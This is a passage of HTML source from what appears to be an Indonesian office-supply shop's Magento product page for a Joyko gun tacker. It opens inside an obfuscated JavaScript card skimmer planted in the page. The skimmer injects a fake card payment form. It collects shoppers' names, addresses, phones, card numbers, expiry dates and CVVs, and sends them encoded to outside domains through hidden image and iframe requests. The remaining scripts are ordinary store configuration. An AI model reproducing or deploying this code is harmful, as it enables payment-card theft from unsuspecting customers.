illing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.tokoatk.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-991]": {
            "priceBox": {
                "priceConfig":  {"productId":"991","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-gun-tacker-gt-sku-jk-gt700-jk-gt701-jk-gt702_znjrvmabwh2p6h9s.jpg","img":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-gun-tacker-gt-sku-jk-gt700-jk-gt701-jk-gt702_znjrvmabwh2p6h9s.jpg","full":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gun-tacker-gt-sku-jk-gt700-jk-gt701-jk-gt702_znjrvmabwh2p6h9s.jpg","caption":"Gambar Stapler Tembak Dekorasi Joyko Gun Tacker GT-700 merek Joyko","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","img":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","full":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg","caption":"Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemhs4zUHUJArray = document.querySelectorAll('#additional');
    if(elemhs4zUHUJArray.length !== 'undefined'){
        elemhs4zUHUJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F991\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemJ3XNieZDArray = document.querySelectorAll('#reviews');
    if(elemJ3XNieZDArray.length !== 'undefined'){
        elemJ3XNieZDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokoatk.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokoatk.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokoatk.id\/","customerLoginUrl":"https:\/\/www.tokoatk.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
